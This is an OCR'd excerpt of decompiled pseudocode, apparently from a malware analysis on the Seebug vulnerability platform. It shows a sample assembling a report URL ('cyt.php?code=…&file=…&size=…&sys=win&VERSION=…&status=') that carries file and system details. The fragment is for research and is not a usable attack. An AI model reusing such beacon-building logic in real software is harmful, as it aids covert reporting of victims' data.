 33 v27 = (char *)sub_564540(30);
34 foo_sprintf(v27, "%d", dword_60D110);
35 v26 = (char *)sub_564540(30);
36 foo_sprintf(v26, "%lld", qword_60D118);
37 nullsub_3(&v12);
38 foo_sprintf_0(v11, "cyt.php?code=", (int)&v12);
39 nullsub_4(&v12);
40 nullsub_3((char *)&v12 + 1);
41 foo_sprintf_0(v10, "&file=", (int)&v12 + 1);
42 nullsub_4((char *)&v12 + 1);
43 nullsub_3((char *)&v12 + 2);
44 foo_sprintf_0(v9, v27, (int)&v12 + 2);
45 nullsub_4((char *)&v12 + 2);
46 nullsub_3((char *)&v12 + 3);
47 foo_sprintf_0(v8, "&size=", (int)&v12 + 3);
48 nullsub_4((char *)&v12 + 3);
49 nullsub_3(&v13);
50 foo_sprintf_0(v7, v26, (int)&v13);
51 nullsub_4(&v13);
52 nullsub_3((char *)&v13 + 1);
53 foo_sprintf_0(v6, "&sys=win&VERSION=", (int)&v13 + 1);
54 nullsub_4((char *)&v13 + 1);
55 nullsub_3((char *)&v13 + 2);
Seebug漏洞平台
56 foo_sprintf_0(v5, "&status=", (int)&v13 + 2);